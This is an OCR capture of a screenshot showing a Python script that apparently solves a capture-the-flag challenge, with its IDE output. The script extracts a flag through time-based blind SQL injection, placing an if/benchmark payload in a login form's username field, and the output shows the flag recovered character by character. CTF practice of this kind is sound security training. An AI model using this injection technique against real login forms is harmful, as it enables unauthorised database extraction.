 11 #cmdjnaedacadqebaneff18ecD
12 #exp = "select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')"
13
14
15 exp = "select(cmd)from(flaggg)"
16
17 for i in range(1,100):
18     test = False
19     print(i)
20     for j in range(32,128):
21         payload = f"ascii(mid(({exp}),{i},1))={j}"
22         data = {
23             'password': 1,
24             'username': f"'or(if(({payload}),benchmark(1000000000,sha('aaa')),1))or'",
25             'submit': ''
26         }
27
28         try:
29             res = requests.post(url,data=data,timeout=3)
30         except:
31             flag += chr(j)
32             print("flag ------- : " + flag)
33             test = True
34             break
35
36     if test != True:
37         exit(0)
for i in range(1,100) › if test != True
Run: main × index ×
flag ------- : Dest0g3{9c8f01ee-a627
22
flag ------- : Dest0g3{9c8f01ee-a627-
23
flag ------- : Dest0g3{9c8f01ee-a627-4
24
flag ------- : Dest0g3{9c8f01ee-a627-4b
25
flag ------- : Dest0g3{9c8f01ee-a627-4bc
26
flag ------- : Dest0g3{9c8f01ee-a627-4bcd
27
flag ------- : Dest0g3{9c8f01ee-a627-4bcd-
28
flag ------- : Dest0g3{9c8f01ee-a627-4bcd-7
29
flag ------- : Dest0g3{9c8f01ee-a627-4bcd-73
30